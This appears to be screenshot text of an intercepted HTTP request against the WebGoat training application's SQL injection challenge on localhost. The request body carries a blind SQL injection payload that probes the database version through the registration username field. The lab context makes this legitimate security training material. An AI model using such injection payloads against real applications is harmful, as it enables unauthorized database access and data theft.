 Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:8080
Content-Length: 129
Accept: */*
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=198F8CE715B92C8B48E1942D6182E8E6;
WEBWOLFSESSION=78C289E49F1E9E1E609FE30603BE6F23
Connection: close
username_reg=user'AND substring(database_version(),1,1) = 2;
--&email_reg=test%40test.com&password_reg=12&confirm_password_reg=12
? < + > Type a search term 0 matches